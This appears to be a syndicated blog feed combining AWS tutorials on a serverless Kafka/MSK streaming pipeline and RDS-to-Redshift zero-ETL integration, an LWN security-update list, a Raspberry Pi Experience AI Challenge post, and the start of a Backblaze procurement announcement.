Build an end-to-end serverless streaming pipeline with Apache Kafka on Amazon MSK using Python

Post Syndicated from Masudur Rahaman Sayem original https://aws.amazon.com/blogs/big-data/build-an-end-to-end-serverless-streaming-pipeline-with-apache-kafka-on-amazon-msk-using-python/

The volume of data generated globally continues to surge, from gaming, retail, and finance, to manufacturing, healthcare, and travel. Organizations are looking for more ways to quickly use the constant inflow of data to innovate for their businesses and customers. They have to reliably capture, process, analyze, and load the data into a myriad of data stores, all in real time.

Apache Kafka is a popular choice for these real-time streaming needs. However, it can be challenging to set up a Kafka cluster along with other data processing components that scale automatically depending on your application’s needs. You risk under-provisioning for peak traffic, which can lead to downtime, or over-provisioning for base load, leading to wastage. AWS offers multiple serverless services like Amazon Managed Streaming for Apache Kafka (Amazon MSK), Amazon Data Firehose, Amazon DynamoDB, and AWS Lambda that scale automatically depending on your needs.

In this post, we explain how you can use some of these services, including MSK Serverless, to build a serverless data platform to meet your real-time needs.

Solution overview

Let’s imagine a scenario. You’re responsible for managing thousands of modems for an internet service provider deployed across multiple geographies. You want to monitor the modem connectivity quality that has a significant impact on customer productivity and satisfaction. Your deployment includes different modems that need to be monitored and maintained to ensure minimal downtime. Each device transmits thousands of 1 KB records every second, such as CPU usage, memory usage, alarm, and connection status. You want real-time access to this data so you can monitor performance in real time, and detect and mitigate issues quickly. You also need longer-term access to this data for machine learning (ML) models to run predictive maintenance assessments, find optimization opportunities, and forecast demand.

Your clients that gather the data onsite are written in Python, and they can send all the data as Apache Kafka topics to Amazon MSK. For your application’s low-latency and real-time data access, you can use Lambda and DynamoDB. For longer-term data storage, you can use managed serverless connector service Amazon Data Firehose to send data to your data lake.

The following diagram shows how you can build this end-to-end serverless application.

end-to-end serverless application

Let’s follow the steps in the following sections to implement this architecture.

Create a serverless Kafka cluster on Amazon MSK

We use Amazon MSK to ingest real-time telemetry data from modems. Creating a serverless Kafka cluster is straightforward on Amazon MSK. It only takes a few minutes using the AWS Management Console or AWS SDK. To use the console, refer to Getting started using MSK Serverless clusters. You create a serverless cluster, AWS Identity and Access Management (IAM) role, and client machine.

Create a Kafka topic using Python

When your cluster and client machine are ready, SSH to your client machine and install Kafka Python and the MSK IAM library for Python.

  • Run the following commands to install Kafka Python and the MSK IAM library:
pip install kafka-python

pip install aws-msk-iam-sasl-signer-python
  • Create a new file called createTopic.py.
  • Copy the following code into this file, replacing the bootstrap_servers and region information with the details for your cluster. For instructions on retrieving the bootstrap_servers information for your MSK cluster, see Getting the bootstrap brokers for an Amazon MSK cluster.
from kafka.admin import KafkaAdminClient, NewTopic
from aws_msk_iam_sasl_signer import MSKAuthTokenProvider

# AWS region where MSK cluster is located
region= '<UPDATE_AWS_REGION_NAME_HERE>'

# Class to provide MSK authentication token
class MSKTokenProvider():
    def token(self):
        token, _ = MSKAuthTokenProvider.generate_auth_token(region)
        return token

# Create an instance of MSKTokenProvider class
tp = MSKTokenProvider()

# Initialize KafkaAdminClient with required configurations
admin_client = KafkaAdminClient(
    bootstrap_servers='<UPDATE_BOOTSTRAP_SERVER_STRING_HERE>',
    security_protocol='SASL_SSL',
    sasl_mechanism='OAUTHBEARER',
    sasl_oauth_token_provider=tp,
    client_id='client1',
)

# create topic
topic_name="mytopic"
topic_list =[NewTopic(name=topic_name, num_partitions=1, replication_factor=2)]
existing_topics = admin_client.list_topics()
if(topic_name not in existing_topics):
    admin_client.create_topics(topic_list)
    print("Topic has been created")
else:
    print("topic already exists!. List of topics are:" + str(existing_topics))
  • Run the createTopic.py script to create a new Kafka topic called mytopic on your serverless cluster:
python createTopic.py

Produce records using Python

Let’s generate some sample modem telemetry data.

  • Create a new file called kafkaDataGen.py.
  • Copy the following code into this file, updating the BROKERS and region information with the details for your cluster:
from kafka import KafkaProducer
from aws_msk_iam_sasl_signer import MSKAuthTokenProvider
import json
import random
from datetime import datetime
topicname='mytopic'

BROKERS = '<UPDATE_BOOTSTRAP_SERVER_STRING_HERE>'
region= '<UPDATE_AWS_REGION_NAME_HERE>'
class MSKTokenProvider():
    def token(self):
        token, _ = MSKAuthTokenProvider.generate_auth_token(region)
        return token

tp = MSKTokenProvider()

producer = KafkaProducer(
    bootstrap_servers=BROKERS,
    value_serializer=lambda v: json.dumps(v).encode('utf-8'),
    retry_backoff_ms=500,
    request_timeout_ms=20000,
    security_protocol='SASL_SSL',
    sasl_mechanism='OAUTHBEARER',
    sasl_oauth_token_provider=tp,)

# Method to get a random model name
def getModel():
    products=["Ultra WiFi Modem", "Ultra WiFi Booster", "EVG2000", "Sagemcom 5366 TN", "ASUS AX5400"]
    randomnum = random.randint(0, 4)
    return (products[randomnum])

# Method to get a random interface status
def getInterfaceStatus():
    status=["connected", "connected", "connected", "connected", "connected", "connected", "connected", "connected", "connected", "connected", "connected", "connected", "down", "down"]
    randomnum = random.randint(0, 13)
    return (status[randomnum])

# Method to get a random CPU usage
def getCPU():
    i = random.randint(50, 100)
    return (str(i))

# Method to get a random memory usage
def getMemory():
    i = random.randint(1000, 1500)
    return (str(i))
    
# Method to generate sample data
def generateData():
    
    model=getModel()
    deviceid='dvc' + str(random.randint(1000, 10000))
    interface='eth4.1'
    interfacestatus=getInterfaceStatus()
    cpuusage=getCPU()
    memoryusage=getMemory()
    now = datetime.now()
    event_time = now.strftime("%Y-%m-%d %H:%M:%S")
    
    modem_data={}
    modem_data["model"]=model
    modem_data["deviceid"]=deviceid
    modem_data["interface"]=interface
    modem_data["interfacestatus"]=interfacestatus
    modem_data["cpuusage"]=cpuusage
    modem_data["memoryusage"]=memoryusage
    modem_data["event_time"]=event_time
    return modem_data

# Continuously generate and send data
while True:
    data =generateData()
    print(data)
    try:
        future = producer.send(topicname, value=data)
        producer.flush()
        record_metadata = future.get(timeout=10)
        
    except Exception as e:
        print(e.with_traceback())
  • Run the kafkaDataGen.py to continuously generate random data and publish it to the specified Kafka topic:
python kafkaDataGen.py

Store events in Amazon S3

Now you store all the raw event data in an Amazon Simple Storage Service (Amazon S3) data lake for analytics. You can use the same data to train ML models. The integration with Amazon Data Firehose allows Amazon MSK to seamlessly load data from your Apache Kafka clusters into an S3 data lake. Complete the following steps to continuously stream data from Kafka to Amazon S3, eliminating the need to build or manage your own connector applications:

  • On the Amazon S3 console, create a new bucket. You can also use an existing bucket.
  • Create a new folder in your S3 bucket called streamingDataLake.
  • On the Amazon MSK console, choose your MSK Serverless cluster.
  • On the Actions menu, choose Edit cluster policy.

cluster policy

  • Select Include Firehose service principal and choose Save changes.

firehose service principal

  • On the S3 delivery tab, choose Create delivery stream.

delivery stream

  • For Source, choose Amazon MSK.
  • For Destination, choose Amazon S3.

source and destination

  • For Amazon MSK cluster connectivity, select Private bootstrap brokers.
  • For Topic, enter a topic name (for this post, mytopic).

source settings

  • For S3 bucket, choose Browse and choose your S3 bucket.
  • Enter streamingDataLake as your S3 bucket prefix.
  • Enter streamingDataLakeErr as your S3 bucket error output prefix.

destination settings

  • Choose Create delivery stream.

create delivery stream

You can verify that the data was written to your S3 bucket. You should see that the streamingDataLake directory was created and the files are stored in partitions.

amazon s3

Store events in DynamoDB

For the last step, you store the most recent modem data in DynamoDB. This allows the client application to access the modem status and interact with the modem remotely from anywhere, with low latency and high availability. Lambda seamlessly works with Amazon MSK. Lambda internally polls for new messages from the event source and then synchronously invokes the target Lambda function. Lambda reads the messages in batches and provides these to your function as an event payload.

Lets first create a table in DynamoDB. Refer to DynamoDB API permissions: Actions, resources, and conditions reference to verify that your client machine has the necessary permissions.

  • Create a new file called createTable.py.
  • Copy the following code into the file, updating the region information:
import boto3
region='<UPDATE_AWS_REGION_NAME_HERE>'
dynamodb = boto3.client('dynamodb', region_name=region)
table_name = 'device_status'
key_schema = [
    {
        'AttributeName': 'deviceid',
        'KeyType': 'HASH'
    }
]
attribute_definitions = [
    {
        'AttributeName': 'deviceid',
        'AttributeType': 'S'
    }
]
# Create the table with on-demand capacity mode
dynamodb.create_table(
    TableName=table_name,
    KeySchema=key_schema,
    AttributeDefinitions=attribute_definitions,
    BillingMode='PAY_PER_REQUEST'
)
print(f"Table '{table_name}' created with on-demand capacity mode.")
  • Run the createTable.py script to create a table called device_status in DynamoDB:
python createTable.py

Now let’s configure the Lambda function.

  • On the Lambda console, choose Functions in the navigation pane.
  • Choose Create function.
  • Select Author from scratch.
  • For Function name¸ enter a name (for example, my-notification-kafka).
  • For Runtime, choose Python 3.11.
  • For Permissions, select Use an existing role and choose a role with permissions to read from your cluster.
  • Create the function.

On the Lambda function configuration page, you can now configure sources, destinations, and your application code.

  • Choose Add trigger.
  • For Trigger configuration, enter MSK to configure Amazon MSK as a trigger for the Lambda source function.
  • For MSK cluster, enter myCluster.
  • Deselect Activate trigger, because you haven’t configured your Lambda function yet.
  • For Batch size, enter 100.
  • For Starting position, choose Latest.
  • For Topic name¸ enter a name (for example, mytopic).
  • Choose Add.
  • On the Lambda function details page, on the Code tab, enter the following code:
import base64
import boto3
import json
import os
import random

def convertjson(payload):
    try:
        aa=json.loads(payload)
        return aa
    except:
        return 'err'

def lambda_handler(event, context):
    base64records = event['records']['mytopic-0']
    
    raw_records = [base64.b64decode(x["value"]).decode('utf-8') for x in base64records]
    
    for record in raw_records:
        item = json.loads(record)
        deviceid=item['deviceid']
        interface=item['interface']
        interfacestatus=item['interfacestatus']
        cpuusage=item['cpuusage']
        memoryusage=item['memoryusage']
        event_time=item['event_time']
        
        dynamodb = boto3.client('dynamodb')
        table_name = 'device_status'
        item = {
            'deviceid': {'S': deviceid},  
            'interface': {'S': interface},               
            'interface': {'S': interface},
            'interfacestatus': {'S': interfacestatus},
            'cpuusage': {'S': cpuusage},          
            'memoryusage': {'S': memoryusage},
            'event_time': {'S': event_time},
        }
        
        # Write the item to the DynamoDB table
        response = dynamodb.put_item(
            TableName=table_name,
            Item=item
        )
        
        print(f"Item written to DynamoDB")
  • Deploy the Lambda function.
  • On the Configuration tab, choose Edit to edit the trigger.

edit trigger

  • Select the trigger, then choose Save.
  • On the DynamoDB console, choose Explore items in the navigation pane.
  • Select the table device_status.

You will see Lambda is writing events generated in the Kafka topic to DynamoDB.

ddb table

Summary

Streaming data pipelines are critical for building real-time applications. However, setting up and managing the infrastructure can be daunting. In this post, we walked through how to build a serverless streaming pipeline on AWS using Amazon MSK, Lambda, DynamoDB, Amazon Data Firehose, and other services. The key benefits are no servers to manage, automatic scalability of the infrastructure, and a pay-as-you-go model using fully managed services.

Ready to build your own real-time pipeline? Get started today with a free AWS account. With the power of serverless, you can focus on your application logic while AWS handles the undifferentiated heavy lifting. Let’s build something awesome on AWS!


About the Authors

Masudur Rahaman Sayem is a Streaming Data Architect at AWS. He works with AWS customers globally to design and build data streaming architectures to solve real-world business problems. He specializes in optimizing solutions that use streaming data services and NoSQL. Sayem is very passionate about distributed computing.

Michael Oguike is a Product Manager for Amazon MSK. He is passionate about using data to uncover insights that drive action. He enjoys helping customers from a wide range of industries improve their businesses using data streaming. Michael also loves learning about behavioral science and psychology from books and podcasts.

Unlock insights on Amazon RDS for MySQL data with zero-ETL integration to Amazon Redshift

Post Syndicated from Milind Oke original https://aws.amazon.com/blogs/big-data/unlock-insights-on-amazon-rds-for-mysql-data-with-zero-etl-integration-to-amazon-redshift/

Amazon Relational Database Service (Amazon RDS) for MySQL zero-ETL integration with Amazon Redshift was announced in preview at AWS re:Invent 2023 for Amazon RDS for MySQL version 8.0.28 or higher. In this post, we provide step-by-step guidance on how to get started with near real-time operational analytics using this feature. This post is a continuation of the zero-ETL series that started with Getting started guide for near-real time operational analytics using Amazon Aurora zero-ETL integration with Amazon Redshift.

Challenges

Customers across industries today are looking to use data to their competitive advantage and increase revenue and customer engagement by implementing near real time analytics use cases like personalization strategies, fraud detection, inventory monitoring, and many more. There are two broad approaches to analyzing operational data for these use cases:

  • Analyze the data in-place in the operational database (such as read replicas, federated query, and analytics accelerators)
  • Move the data to a data store optimized for running use case-specific queries such as a data warehouse

The zero-ETL integration is focused on simplifying the latter approach.

The extract, transform, and load (ETL) process has been a common pattern for moving data from an operational database to an analytics data warehouse. ELT is where the extracted data is loaded as is into the target first and then transformed. ETL and ELT pipelines can be expensive to build and complex to manage. With multiple touchpoints, intermittent errors in ETL and ELT pipelines can lead to long delays, leaving data warehouse applications with stale or missing data, further leading to missed business opportunities.

Alternatively, solutions that analyze data in-place may work great for accelerating queries on a single database, but such solutions aren’t able to aggregate data from multiple operational databases for customers that need to run unified analytics.

Zero-ETL

Unlike the traditional systems where data is siloed in one database and the user has to make a trade-off between unified analysis and performance, data engineers can now replicate data from multiple RDS for MySQL databases into a single Redshift data warehouse to derive holistic insights across many applications or partitions. Updates in transactional databases are automatically and continuously propagated to Amazon Redshift so data engineers have the most recent information in near real time. There is no infrastructure to manage and the integration can automatically scale up and down based on the data volume.

At AWS, we have been making steady progress towards bringing our zero-ETL vision to life. The following sources are currently supported for zero-ETL integrations:

When you create a zero-ETL integration for Amazon Redshift, you continue to pay for underlying source database and target Redshift database usage. Refer to Zero-ETL integration costs (Preview) for further details.

With zero-ETL integration with Amazon Redshift, the integration replicates data from the source database into the target data warehouse. The data becomes available in Amazon Redshift within seconds, allowing you to use the analytics features of Amazon Redshift and capabilities like data sharing, workload optimization autonomics, concurrency scaling, machine learning, and many more. You can continue with your transaction processing on Amazon RDS or Amazon Aurora while simultaneously using Amazon Redshift for analytics workloads such as reporting and dashboards.

The following diagram illustrates this architecture.

AWS architecture diagram showcasing example zero-ETL architecture

Solution overview

Let’s consider TICKIT, a fictional website where users buy and sell tickets online for sporting events, shows, and concerts. The transactional data from this website is loaded into an Amazon RDS for MySQL 8.0.28 (or higher version) database. The company’s business analysts want to generate metrics to identify ticket movement over time, success rates for sellers, and the best-selling events, venues, and seasons. They would like to get these metrics in near real time using a zero-ETL integration.

The integration is set up between Amazon RDS for MySQL (source) and Amazon Redshift (destination). The transactional data from the source gets refreshed in near real time on the destination, which processes analytical queries.

You can use either the serverless option or an encrypted RA3 cluster for Amazon Redshift. For this post, we use a provisioned RDS database and a Redshift provisioned data warehouse.

The following diagram illustrates the high-level architecture.

High-level zero-ETL architecture for TICKIT data use case

The following are the steps needed to set up zero-ETL integration. These steps can be done automatically by the zero-ETL wizard, but you will require a restart if the wizard changes the setting for Amazon RDS or Amazon Redshift. You could do these steps manually, if not already configured, and perform the restarts at your convenience. For the complete getting started guides, refer to Working with Amazon RDS zero-ETL integrations with Amazon Redshift (preview) and Working with zero-ETL integrations.

  1. Configure the RDS for MySQL source with a custom DB parameter group.
  2. Configure the Redshift cluster to enable case-sensitive identifiers.
  3. Configure the required permissions.
  4. Create the zero-ETL integration.
  5. Create a database from the integration in Amazon Redshift.

Configure the RDS for MySQL source with a customized DB parameter group

To create an RDS for MySQL database, complete the following steps:

  1. On the Amazon RDS console, create a DB parameter group called zero-etl-custom-pg.

Zero-ETL integration works by using binary logs (binlogs) generated by MySQL database. To enable binlogs on Amazon RDS for MySQL, a specific set of parameters must be enabled.

  1. Set the following binlog cluster parameter settings:
    • binlog_format = ROW
    • binlog_row_image = FULL
    • binlog_checksum = NONE

In addition, make sure that the binlog_row_value_options parameter is not set to PARTIAL_JSON. By default, this parameter is not set.

  1. Choose Databases in the navigation pane, then choose Create database.
  2. For Engine Version, choose MySQL 8.0.28 (or higher).

Selected MySQL Community edition Engine version 8.0.36

  1. For Templates, select Production.
  2. For Availability and durability, select either Multi-AZ DB instance or Single DB instance (Multi-AZ DB clusters are not supported, as of this writing).
  3. For DB instance identifier, enter zero-etl-source-rms.

Selected Production template, Multi-AZ DB instance and DB instance identifier zero-etl-source-rms

  1. Under Instance configuration, select Memory optimized classes and choose the instance db.r6g.large, which should be sufficient for TICKIT use case.

Selected db.r6g.large for DB instance class under Instance configuration

  1. Under Additional configuration, for DB cluster parameter group, choose the parameter group you created earlier (zero-etl-custom-pg).

Selected DB parameter group zero-etl-custom-pg under Additional configuration

  1. Choose Create database.

In a couple of minutes, it should spin up an RDS for MySQL database as the source for zero-ETL integration.

RDS instance status showing as Available

Configure the Redshift destination

After you create your source DB cluster, you must create and configure a target data warehouse in Amazon Redshift. The data warehouse must meet the following requirements:

  • Using an RA3 node type (ra3.16xlarge, ra3.4xlarge, or ra3.xlplus) or Amazon Redshift Serverless
  • Encrypted (if using a provisioned cluster)

For our use case, create a Redshift cluster by completing the following steps:

  1. On the Amazon Redshift console, choose Configurations and then choose Workload management.
  2. In the parameter group section, choose Create.
  3. Create a new parameter group named zero-etl-rms.
  4. Choose Edit parameters and change the value of enable_case_sensitive_identifier to True.
  5. Choose Save.

You can also use the AWS Command Line Interface (AWS CLI) command update-workgroup for Redshift Serverless:

aws redshift-serverless update-workgroup --workgroup-name <your-workgroup-name> --config-parameters parameterKey=enable_case_sensitive_identifier,parameterValue=true

Cluster parameter group setup

  1. Choose Provisioned clusters dashboard.

At the top of you console window, you will see a Try new Amazon Redshift features in preview banner.

  1. Choose Create preview cluster.

Create preview cluster

  1. For Preview track, chose preview_2023.
  2. For Node type, choose one of the supported node types (for this post, we use ra3.xlplus).

Selected ra3.xlplus node type for preview cluster

  1. Under Additional configurations, expand Database configurations.
  2. For Parameter groups, choose zero-etl-rms.
  3. For Encryption, select Use AWS Key Management Service.

Database configuration showing parameter groups and encryption

  1. Choose Create cluster.

The cluster should become Available in a few minutes.

Cluster status showing as Available

  1. Navigate to the namespace zero-etl-target-rs-ns and choose the Resource policy tab.
  2. Choose Add authorized principals.
  3. Enter either the Amazon Resource Name (ARN) of the AWS user or role, or the AWS account ID (IAM principals) that are allowed to create integrations.

An account ID is stored as an ARN with root user.

Add authorized principals on the Clusters resource policy tab

  1. In the Authorized integration sources section, choose Add authorized integration source to add the ARN of the RDS for MySQL DB instance that’s the data source for the zero-ETL integration.

You can find this value by going to the Amazon RDS console and navigating to the Configuration tab of the zero-etl-source-rms DB instance.

Add authorized integration source to the Configuration tab of the zero-etl-source-rms DB instance

Your resource policy should resemble the following screenshot.

Completed resource policy setup

Configure required permissions

To create a zero-ETL integration, your user or role must have an attached identity-based policy with the appropriate AWS Identity and Access Management (IAM) permissions. An AWS account owner can configure required permissions for users or roles who may create zero-ETL integrations. The sample policy allows the associated principal to perform the following actions:

  • Create zero-ETL integrations for the source RDS for MySQL DB instance.
  • View and delete all zero-ETL integrations.
  • Create inbound integrations into the target data warehouse. This permission is not required if the same account owns the Redshift data warehouse and this account is an authorized principal for that data warehouse. Also note that Amazon Redshift has a different ARN format for provisioned and serverless clusters:
    • Provisioned – arn:aws:redshift:{region}:{account-id}:namespace:namespace-uuid
    • Serverless – arn:aws:redshift-serverless:{region}:{account-id}:namespace/namespace-uuid

Complete the following steps to configure the permissions:

  1. On the IAM console, choose Policies in the navigation pane.
  2. Choose Create policy.
  3. Create a new policy called rds-integrations using the following JSON (replace region and account-id with your actual values):
{
    "Version": "2012-10-17",
    "Statement": [{
        "Effect": "Allow",
        "Action": [
            "rds:CreateIntegration"
        ],
        "Resource": [
            "arn:aws:rds:{region}:{account-id}:db:source-instancename",
            "arn:aws:rds:{region}:{account-id}:integration:*"
        ]
    },
    {
        "Effect": "Allow",
        "Action": [
            "rds:DescribeIntegration"
        ],
        "Resource": ["*"]
    },
    {
        "Effect": "Allow",
        "Action": [
            "rds:DeleteIntegration"
        ],
        "Resource": [
            "arn:aws:rds:{region}:{account-id}:integration:*"
        ]
    },
    {
        "Effect": "Allow",
        "Action": [
            "redshift:CreateInboundIntegration"
        ],
        "Resource": [
            "arn:aws:redshift:{region}:{account-id}:cluster:namespace-uuid"
        ]
    }]
}
  1. Attach the policy you created to your IAM user or role permissions.

Create the zero-ETL integration

To create the zero-ETL integration, complete the following steps:

  1. On the Amazon RDS console, choose Zero-ETL integrations in the navigation pane.
  2. Choose Create zero-ETL integration.

Create zero-ETL integration on the Amazon RDS console

  1. For Integration identifier, enter a name, for example zero-etl-demo.

Enter the Integration identifier

  1. For Source database, choose Browse RDS databases and choose the source cluster zero-etl-source-rms.
  2. Choose Next.

Browse RDS databases for zero-ETL source

  1. Under Target, for Amazon Redshift data warehouse, choose Browse Redshift data warehouses and choose the Redshift data warehouse (zero-etl-target-rs).
  2. Choose Next.

Browse Redshift data warehouses for zero-ETL integration

  1. Add tags and encryption, if applicable.
  2. Choose Next.
  3. Verify the integration name, source, target, and other settings.
  4. Choose Create zero-ETL integration.

Create zero-ETL integration step 4

You can choose the integration to view the details and monitor its progress. It took about 30 minutes for the status to change from Creating to Active.

Zero-ETL integration details

The time will vary depending on the size of your dataset in the source.

Create a database from the integration in Amazon Redshift

To create your database from the zero-ETL integration, complete the following steps:

  1. On the Amazon Redshift console, choose Clusters in the navigation pane.
  2. Open the zero-etl-target-rs cluster.
  3. Choose Query data to open the query editor v2.

Query data via the Query Editor v2

  1. Connect to the Redshift data warehouse by choosing Save.

Connect to the Redshift data warehouse

  1. Obtain the integration_id from the svv_integration system table:

select integration_id from svv_integration; -- copy this result, use in the next sql

Query for integration identifier

  1. Use the integration_id from the previous step to create a new database from the integration:

CREATE DATABASE zetl_source FROM INTEGRATION '<result from above>';

Create database from integration

The integration is now complete, and an entire snapshot of the source will reflect as is in the destination. Ongoing changes will be synced in near real time.

Analyze the near real time transactional data

Now we can run analytics on TICKIT’s operational data.

Populate the source TICKIT data

To populate the source data, complete the following steps:

  1. Copy the CSV input data files into a local directory. The following is an example command:

aws s3 cp 's3://redshift-blogs/zero-etl-integration/data/tickit' . --recursive

  1. Connect to your RDS for MySQL cluster and create a database or schema for the TICKIT data model, verify that the tables in that schema have a primary key, and initiate the load process:

mysql -h <rds_db_instance_endpoint> -u admin -p password --local-infile=1

Connect to your RDS for MySQL cluster and create a database or schema for the TICKIT data model

  1. Use the following CREATE TABLE commands.
  2. Load the data from local files using the LOAD DATA command.

The following is an example. Note that the input CSV file is broken into several files. This command must be run for every file if you would like to load all data. For demo purposes, a partial data load should work as well.

Create users table for demo

Analyze the source TICKIT data in the destination

On the Amazon Redshift console, open the query editor v2 using the database you created as part of the integration setup. Use the following code to validate the seed or CDC activity:

SELECT * FROM SYS_INTEGRATION_ACTIVITY ORDER BY last_commit_timestamp DESC;

Query to validate the seed or CDC activity

You can now apply your business logic for transformations directly on the data that has been replicated to the data warehouse. You can also use performance optimization techniques like creating a Redshift materialized view that joins the replicated tables and other local tables to improve query performance for your analytical queries.

Monitoring

You can query the following system views and tables in Amazon Redshift to get information about your zero-ETL integrations with Amazon Redshift:

To view the integration-related metrics published to Amazon CloudWatch, open the Amazon Redshift console. Choose Zero-ETL integrations in the navigation pane and choose the integration to display activity metrics.

Zero-ETL integration activity metrics

Available metrics on the Amazon Redshift console are integration metrics and table statistics, with table statistics providing details of each table replicated from Amazon RDS for MySQL to Amazon Redshift.

Integration metrics and table statistics

Integration metrics contain table replication success and failure counts and lag details.

Integration metrics showing table replication success and failure counts and lag details. Integration metrics showing table replication success and failure counts and lag details. Integration metrics showing table replication success and failure counts and lag details.

Manual resyncs

The zero-ETL integration will automatically initiate a resync if a table sync state shows as failed or resync required. But in case the auto resync fails, you can initiate a resync at table-level granularity:

ALTER DATABASE zetl_source INTEGRATION REFRESH TABLES tbl1, tbl2;

A table can enter a failed state for multiple reasons:

  • The primary key was removed from the table. In such cases, you need to re-add the primary key and perform the previously mentioned ALTER command.
  • An invalid value is encountered during replication or a new column is added to the table with an unsupported data type. In such cases, you need to remove the column with the unsupported data type and perform the previously mentioned ALTER command.
  • An internal error, in rare cases, can cause table failure. The ALTER command should fix it.

Clean up

When you delete a zero-ETL integration, your transactional data isn’t deleted from the source RDS or the target Redshift databases, but Amazon RDS doesn’t send any new changes to Amazon Redshift.

To delete a zero-ETL integration, complete the following steps:

  1. On the Amazon RDS console, choose Zero-ETL integrations in the navigation pane.
  2. Select the zero-ETL integration that you want to delete and choose Delete.
  3. To confirm the deletion, choose Delete.

delete a zero-ETL integration

Conclusion

In this post, we showed you how to set up a zero-ETL integration from Amazon RDS for MySQL to Amazon Redshift. This minimizes the need to maintain complex data pipelines and enables near real time analytics on transactional and operational data.

To learn more about Amazon RDS zero-ETL integration with Amazon Redshift, refer to Working with Amazon RDS zero-ETL integrations with Amazon Redshift (preview).


 About the Authors

Milind Oke is a senior Redshift specialist solutions architect who has worked at Amazon Web Services for three years. He is an AWS-certified SA Associate, Security Specialty and Analytics Specialty certification holder, based out of Queens, New York.

Aditya Samant is a relational database industry veteran with over 2 decades of experience working with commercial and open-source databases. He currently works at Amazon Web Services as a Principal Database Specialist Solutions Architect. In his role, he spends time working with customers designing scalable, secure and robust cloud native architectures. Aditya works closely with the service teams and collaborates on designing and delivery of the new features for Amazon’s managed databases.


Security updates for Thursday

Post Syndicated from jake original https://lwn.net/Articles/966246/

Security updates have been issued by Debian (pdns-recursor and php-dompdf-svg-lib), Fedora (grub2, libreswan, rubygem-yard, and thunderbird), Mageia (libtiff and python-scipy), Red Hat (golang, nodejs, and nodejs:16), Slackware (python3), and Ubuntu (linux, linux-azure, linux-azure-5.15, linux-azure-fde,
linux-azure-fde-5.15, linux-gcp, linux-gcp-5.15, linux-gke, linux-gkeop,
linux-gkeop-5.15, linux-hwe-5.15, linux-ibm, linux-ibm-5.15, linux-kvm,
linux-lowlatency, linux-lowlatency-hwe-5.15, linux-nvidia, linux, linux-azure, linux-gcp, linux-gcp-6.5, linux-hwe-6.5,
linux-lowlatency, linux-lowlatency-hwe-6.5, linux-oem-6.5, linux-oracle,
linux-oracle-6.5, linux-raspi, linux-starfive, linux-starfive-6.5, linux-aws, linux-aws-5.15, linux-aws, linux-aws-5.4, linux-gcp-5.4, linux-raspi, linux-raspi-5.4,
linux-xilinx-zynqmp, linux-gcp, linux-gcp-4.15, linux-kvm, linux-laptop, linux-oem-6.1, and linux-raspi).

The Experience AI Challenge: Find out all you need to know

Post Syndicated from Liz Eaton original https://www.raspberrypi.org/blog/the-experience-ai-challenge-find-out-all-you-need-to-know/

We’re really excited to see that Experience AI Challenge mentors are starting to submit AI projects created by young people. There’s still time for you to get involved in the Challenge: the submission deadline is 24 May 2024. 

The Experience AI Challenge banner.

If you want to find out more about the Challenge, join our live webinar on Wednesday 3 April at 15:30 BST on our YouTube channel.

During the webinar, you’ll have the chance to:

  • Ask your questions live. Get any Challenge-related queries answered by us in real time. Whether you need clarification on any part of the Challenge or just want advice on your young people’s project(s), this is your chance to ask.
  • Get introduced to the submission process. Understand the steps of submitting projects to the Challenge. We’ll walk you through the requirements and offer tips for making your young people’s submission stand out.
  • Learn more about our project feedback. Find out how we will deliver our personalised feedback on submitted projects (UK only).
  • Find out how we will recognise your creators’ achievements. Learn more about our showcase event taking place in July, and the certificates and posters we’re creating for you and your young people to celebrate submitting your projects.

Subscribe to our YouTube channel and press the ‘Notify me’ button to receive a notification when we go live. 

Why take part? 

The Experience AI Challenge, created by the Raspberry Pi Foundation in collaboration with Google DeepMind, guides young people under the age of 18, and their mentors, through the exciting process of creating their own unique artificial intelligence (AI) project. Participation is completely free.

Central to the Challenge is the concept of project-based learning, a hands-on approach that gets learners working together, thinking critically, and engaging deeply with the materials. 

A teacher and three students in a classroom. The teacher is pointing at a computer screen.

In the Challenge, young people are encouraged to seek out real-world problems and create possible AI-based solutions. By taking part, they become problem solvers, thinkers, and innovators. 

And to every young person based in the UK who creates a project for the Challenge, we will provide personalised feedback and a certificate of achievement, in recognition of their hard work and creativity. Any projects considered as outstanding by our experts will be selected as favourites and its creators will be invited to a showcase event in the summer. 

Resources ready for your classroom or club

You don’t need to be an AI expert to bring this Challenge to life in your classroom or coding club. Whether you’re introducing AI for the first time or looking to deepen your young people’s knowledge, the Challenge’s step-by-step resource pack covers all you and your young people need, from the basics of AI, to training a machine learning model, to creating a project in Scratch.  

In the resource pack, you will find:

  • The mentor guide contains all you need to set up and run the Challenge with your young people 
  • The creator guide supports young people throughout the Challenge and contains talking points to help with planning and designing projects 
  • The blueprint workbook helps creators keep track of their inspiration, ideas, and plans during the Challenge 

The pack offers a safety net of scaffolding, support, and troubleshooting advice. 

Find out more about the Experience AI Challenge

By bringing the Experience AI Challenge to young people, you’re inspiring the next generation of innovators, thinkers, and creators. The Challenge encourages young people to look beyond the code, to the impact of their creations, and to the possibilities of the future.

You can find out more about the Experience AI Challenge, and download the resource pack, from the Experience AI website.

The post The Experience AI Challenge: Find out all you need to know appeared first on Raspberry Pi Foundation.

Backblaze Now Available via Carahsoft’s NASPO Contract

Post Syndicated from Mary Ellen Cavanagh original https://backblazeprod.wpenginepowered.com/blog/backblaze-now-available-via-carahsofts-naspo-contract/

A decorative image showing three logos: Backblaze, carahsoft, and NASPO ValuePoint.

If you’re an IT professional for a state, local government, or educational institution or you’re a reseller serving those entities, you know firsthand how complex and time consuming procurement can truly be. Onboarding a cloud storage provider that meets both your needs and your organization’s procurement requirements is a challenge. And the need for affordable and secure data storage has never been greater—an incredible 79% of educational institutions reported being hit with ransomware in the past year. 

Today, choosing Backblaze as your preferred cloud storage provider just got a lot easier. Backblaze is now available to purchase via Carahsoft’s National Association of State Procurement Officials (NASPO) ValuePoint contract. 

The contract addition enables Carahsoft, The Trusted Government IT Solutions Provider®, and Backblaze to provide cloud storage solutions to participating states, local governments, and educational institutions. The contract also comes on the heels of Backblaze’s inclusion on Carahsoft’s NYOGS- and OMNIA-approved vendor lists.

What Is the NASPO ValuePoint Contract?

NASPO ValuePoint is a cooperative purchasing program that facilitates public procurement solicitations and agreements using a lead-state model, which means one state or organization takes the lead on soliciting proposals on behalf of others and working with a sourcing team to evaluate responses and choose a vendor. By leveraging the leadership and expertise of all states and the collective purchasing power of their public entities, NASPO ValuePoint delivers the highest valued, reliable, and competitively sourced contracts, offering public entities outstanding pricing.

Benefits to Customers

As a state, local government, or educational institution, you get a number of benefits by purchasing Backblaze through Carahsoft’s ValuePoint contract, including:

